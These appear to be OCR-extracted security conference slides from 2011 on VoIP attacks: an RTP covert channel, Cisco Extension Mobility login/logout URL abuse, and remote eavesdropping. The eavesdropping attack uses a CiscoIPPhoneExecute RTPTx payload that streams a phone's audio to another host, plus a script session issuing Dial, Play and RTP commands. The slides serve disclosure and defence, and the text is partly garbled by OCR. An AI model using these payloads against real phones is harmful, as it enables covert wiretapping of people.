

# RTP Covert Channel

- Vulnerability
	- Media channel packets are unauthenticated and unencrypted
- $\blacksquare$  Attack:
	- Manipulate an active media channel and embed covert communication data
	- Extract covert communication data from an active media channel
- Effect:
	- – Send covert data using someone else's call media
	- – Receive covert data embedded into someone else's call media



Wednesday, 12 October 11

# RTP Covert Channel

### **Tools**

- SteganRTP
	- <http://sourceforgenet/projects/steganrtp/>
- § Vo2IP
	- **No longer available**
- **Mitigation** 
	- Authenticate or verify media packets
	- Encrypt the media channel (some protection)

## Unified Communication and Features abuse



#### For Fun and Profit !!

October 12, 2011 | slide 47

Wednesday, 12 October 11

### Mobility features abuse (Cisco) [PSIRT-1533396864]

#### **Full DISCLOSURE: Hack.lu conference October 2007**

## Remote login



#### **h"p://x.x.x.x/emapp/EMAppServlet?device=SEPxxxxxxxxxxxx&userid=XXX&seq=xxx**

### Mobility features abuse (Cisco) [PSIRT-1533396864]

#### **Full DISCLOSURE: Hack.lu conference October 2007**

## Remote login



#### **h"p://x.x.x.x/emapp/EMAppServlet?device=SEPxxxxxxxxxxxx&userid=XXX&seq=xxx**

### Mobility features abuse (Cisco) [PSIRT-1533396864]

**Full DISCLOSURE: Hack.lu conference October 2007** 

### **Example logout**

- <CiscoIPPhoneText> <Title>Logout response<rtitle> <Text>Logout Successful</Text> <Prompt>Resetting please wait...</Prompt> - <SoftKeyItem> <Name>Exit</Name> <URL>Key:Services</URL> <Position>1</Position> </SoftKeyItem> </CiscoIPPhoneText>

h"p://x.x.x.x/emapp/EMAppServlet?device=SEPxxxxxxxxxxxx&**doLogout=true**

# Presence Management Software

- **Telesnap of Snapware; now Netwise,** provided presence management system.
	- This system performs some requests on IP phones
	- **An account is created on the call Manager** with full rights on all IP phones

## ¡ **So, if you catch this credential you**

# Cisco URIs command

- **The URIs provide access to embedded** phone features such as placing calls, playing audio files, and invoking builtin object features.
	- URIs for Pressing Buttons on the Phone
	- URIs for Invoking SoftKeyFunctionality
	- URIs to Control RTP Streaming
	- § Miscellaneous URIs

http://www.cisco.com/en/US/docs/voice\_ip\_comm/cuipph/all\_models/xsi/7\_0/english/ [programming/guide/xsi70uri.html](http://www.cisco.com/en/US/docs/voice_ip_comm/cuipph/all_models/xsi/7_0/english/programming/guide/xsi70uri.html)

# Cisco URIs command

- **In our case we used the URIs to Control RTP** Streaming.
- ¡ You can invoke RTP streaming via URIs command. You can instruct the phone to transmit or receive an RTP stream with the following specifications. So it's possible to perform a wiretapping in the meeting room or director's office.

 <CiscoIPPhoneExecute><ExecuteItemPriority=\"0\ "URL=\"".**RTPTx:10.100.100.250:32000**."\"/> </CiscoIPPhoneExecute>'

### Cisco Unified IP Phone Remote Eavesdropping

**Full DISCLOSURE: Hack.lu conference October 2007**

- ¡ URI commands allow
	- § to make a call
	- $\blacksquare$  to play a ring
	- to send RTP stream

**vlc rtp://@:32000**

snorky@lsosiable:~\$ ./snk cisco abuse.py Set IPphone IP @: 10.35.84.136 18, 188, 188, 43 Entrez une commande URI:

> Dial:2876 dial a number

> Play:Vibe.raw Play a ring

RTPTx:18.35.86.136:32608 send RTP stream to another phone

RTPRx: 10.35.96.136:32000 receive RTP stream from a phone

```
Play:Vibe.raw
```

```
Enter username for SEP000F8FFBA4AC at 10.100.100.43: telesnap
Enter password for telesnap in SEP000F8FFBA4AC at 10.100.100.43:
<?xml version='1.0' encoding="1so-8859-1"7>
<C1scoIPPhoneResponse>
        <ResponseItem Status="0" Data="" URL="Play:Vibe.raw"/>
        <ResponseItem Status="0" Data="" URL=""/>
        <ResponseItem Status="0" Data="" URL=""/>
```

```
</C1scolPPhoneResponse>
```
### Cisco Unified IP Phone Remote Eavesdropping

## ¡ Internal URI command allow a IP phone to send RTP stream



#### http://www.cisco.com/warp/public/707/cisco-sr-20071128-phone.shtml

October 12, 2011 | slide 54

Wednesday, 12 October 11

#### **Full DISCLOSURE: IT underground conference February 2008**



#### **Full DISCLOSURE: IT underground conference February 2008**



#### **Full DISCLOSURE: IT underground conference February 2008**



**Full DISCLOSURE: IT underground conference February 2008** 

